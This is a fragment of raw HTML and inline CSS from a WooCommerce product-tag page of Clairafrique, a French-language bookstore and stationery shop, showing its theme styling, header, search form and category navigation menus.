input[type="email"]:focus{border-color:#00713d}.social-widget li.oceanwp-email a:hover{border-color:#00713d}#respond #cancel-comment-reply-link:hover{border-color:#00713d}body .contact-info-widget.big-icons li:hover i{border-color:#00713d}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00713d}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#f78934}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:90%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li .breadcrumb-sep{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}#scroll-top{border-radius:40px}#scroll-top:hover{background-color:#fe5252}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{color:#666666}/* Top Bar CSS */#top-bar{padding:5px 0 2px 0}#top-bar-content a,#top-bar-social-alt a{color:#888888}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#333333}#top-bar-social li a{font-size:17px}#top-bar-social li a{color:#00713d}#top-bar-social li a:hover{color:#f78934!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:57px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:57px}#site-header-inner{padding:15px 0 0 0}@media (max-width:768px){#site-header-inner{padding:5px 0 0 0}}@media (max-width:480px){#site-header-inner{padding:2px 0 0 0}}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:250px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:250px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:175px}}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:55px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:45px}}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#000000}#mobile-dropdown{max-height:200px}/* Sidebar CSS */.widget-area{padding:0!important}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}/* Footer Bottom CSS */#footer-bottom{background-color:#221d1d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Social Sharing CSS */.entry-share ul li a{border-radius:4px}/* Typography CSS */body{font-family:Lato}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;font-size:12px;letter-spacing:1px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}
</style></head>

<body class="archive tax-product_tag term-medecine term-137 wp-custom-logo wp-embed-responsive theme-oceanwp multiple-domain-clairafrique-com woocommerce woocommerce-page woocommerce-no-js tribe-no-js oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-left-sidebar has-topbar page-header-disabled has-blog-grid has-grid-list account-original-style elementor-default elementor-kit-1137" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-right">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-menu-du-haut" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link"><span onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" style="color: #F78934; margin-right:7em"> (+221) 33 864 69 40 </span></a></li><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a href="https://clairafrique.com/" class="menu-link"><span ><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-home" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Accueil</strong></span></a></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1214 nav-no-click"><a href="https://clairafrique.com/index.php/catalogue/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-bars" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Boutique</strong> <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1361"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/" class="menu-link">TOUS LES ARTICLES</a></li>	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/" class="menu-link">LIBRAIRIE</a></li>	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/" class="menu-link">PAPETERIE</a></li>	<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1380"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/" class="menu-link">RELIGIEUX</a></li></ul>
</li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://clairafrique.com/index.php/evenements-2/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-calendar-alt" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Evénements</strong></a></li><li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-id-card" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Contacts</strong></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://clairafrique.com/index.php/qui-sommes-nous/" class="menu-link"><i onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='#F78934'" class="fas fa-tty" style="color: #F78934"></i><strong onmouseover="this.style.color='#00713D'" onmouseout="this.style.color='black'" style="color: black">Qui sommes nous?</strong></a></li><li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1348 nav-no-click"><a href="https://clairafrique.com/index.php/my-account-2/" class="menu-link"><i onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-user-circle fa-2x" style="color: #59D600; margin-left:25px"></i><strong style="color: black"></strong> <span class="nav-arrow fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-7412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7412"><a href="https://clairafrique.com/index.php/my-account/" class="menu-link">Mon Compte</a></li></ul>
</li></ul>
</div>

		
			
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-twitter"><a href="https://twitter.com/clairafrique" aria-label="Twitter" target="_self" ><span class="fab fa-twitter" aria-hidden="true"></span></a></li><li class="oceanwp-facebook"><a href="https://www.facebook.com/Libarairie.Papeterie.clairafrique" aria-label="Facebook" target="_self" ><span class="fab fa-facebook" aria-hidden="true"></span></a></li><li class="oceanwp-email"><a href="mailto:co&#109;merc&#105;a&#108;&#64;c&#108;&#97;&#105;raf&#114;&#105;qu&#101;&#46;&#99;o&#109;" aria-label="Send email (opens in your application)" target="_self"><span class="fa fa-envelope" aria-hidden="true"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header center-logo clr" data-height="57" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				<div class="oceanwp-mobile-menu-icon clr woo-menu-icon mobile-left">
			<a href="https://clairafrique.com/index.php/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class="icon-handbag" aria-hidden="true"></i><span class="wcmenucart-details count">0</span></span>
			</a>

		</div>
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://clairafrique.com/" class="custom-logo-link" rel="home"><img width="401" height="148" src="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?fit=401%2C148&amp;ssl=1" class="custom-logo" alt="" srcset="https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?w=401&amp;ssl=1 401w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?resize=300%2C111&amp;ssl=1 300w, https://i0.wp.com/clairafrique.com/wp-content/uploads/2021/03/cropped-logo.Clairafrique-removebg-preview.png?resize=64%2C24&amp;ssl=1 64w" sizes="(max-width: 401px) 100vw, 401px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-catalogue" class="main-menu dropdown-menu sf-menu"><li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5883"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://clairafrique.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg version="1.1" class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" enable-background="new 0 0 51.539 51.361" xml:space="preserve">
		             <path fill="#444" d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Recherche de produits</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Rechercher des produits..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li><li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1316 megamenu-li full-mega"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-atlas "></i>LIBRAIRIE <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1317"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-graduation-cap"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">UNIVERSITAIRE</strong><span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-juridiques-politiques/" class="menu-link"><span class="text-wrap">Sciences Juridiques &amp; Politiques</span></a></li>		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/medecine-pharmacie/" class="menu-link"><span class="text-wrap">Médecine &amp; Pharmacie</span></a></li>		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/gestion-economie-finance-universite/" class="menu-link"><span class="text-wrap">Gestion Economie Finance</span></a></li>		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/sciences-techniques/" class="menu-link"><span class="text-wrap">Sciences Techniques</span></a></li>		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/universite/agronomie/" class="menu-link"><span class="text-wrap">Agronomie</span></a></li>		<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/sciences-humaines-litteraires/" class="menu-link"><span class="text-wrap">Sciences Humaines &amp; Littéraires</span></a></li>	</ul>
</li>	<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/dictionnaire/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DICTIONNAIRE</strong></span></a></li>	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/litterature-librairie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">LITTERATURE</strong></span></a></li>	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/scolaire/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-user-graduate"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">SCOLAIRE</strong></span></a></li>	<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/parascolaire/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-leanpub"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">PARA SCOLAIRE</strong></span></a></li>	<li id="menu-item-6101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6101"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/histoire-geographie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-atlas "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">HISTOIRE &#8211; GEOGRAPHIE</strong></span></a></li>	<li id="menu-item-1322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1322"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/beaux-livres/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-book-reader "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">BEAUX LIVRES</strong></span></a></li>	<li id="menu-item-1319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1319"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/developpement-personnel/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-person-booth "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">DEVELOPPEMENT PERSONNEL</strong></span></a></li>	<li id="menu-item-1318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1318"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/jeunesse/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-child "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">JEUNESSE</strong></span></a></li>	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1320"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/vie-pratique/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-american-sign-language-interpreting"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">VIE PRATIQUE</strong></span></a></li>	<li id="menu-item-1321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1321"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/librairie/carterie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-clipboard"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">CARTERIE</strong></span></a></li></ul>
</li><li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/papeterie/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-book-open"></i>PAPETERIE</span></a></li><li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1338"><a href="https://clairafrique.com/index.php/categorie-produit/tous-les-articles/objet-de-piete/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-book-open"></i>RELIGIEUX</span></a></li><li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1345 megamenu-li auto-mega"><a href="https://clairafrique.com/index.php/categorie-produit/services/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" class="fas fa-bahai"></i>SERVICES <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="megamenu col-2 sub-menu">
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-1339"><a href="https://clairafrique.com/index.php/categorie-produit/services/commandes-particulieres/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fab fa-first-order-alt "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">COMMANDES PARTICULIERES</strong><span class="nav-arrow fa fa-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7529"><a href="https://clairafrique.com/index.php/contact-2/" class="menu-link"><span class="text-wrap">Formulaire de Commande</span></a></li>	</ul>
</li>	<li id="menu-item-7503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://clairafrique.com/index.php/espace-a-louer/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class=" fab fa-squarespace "></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">ESPACE A LOUER</strong></span></a></li>	<li id="menu-item-7505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7505"><a href="https://clairafrique.com/index.php/multiservice/" class="menu-link"><span class="text-wrap"><i style="color: #00713D" onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" class="fas fa-viruses"></i><strong onmouseover="this.style.color='#F78934'" onmouseout="this.style.color='#00713D'" style="color: #00713D">MULTISERVICE</strong></span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://clairafrique.com/index.php/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class="icon-handbag" aria-hidden="true"></i><span class="wcmenucart-details count">0</span></span>
			</a>

											<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			</ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<div class="hamburger hamburger--collapse" aria-expanded="false">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		
	<div id="mobile-nav" class="navigation clr">

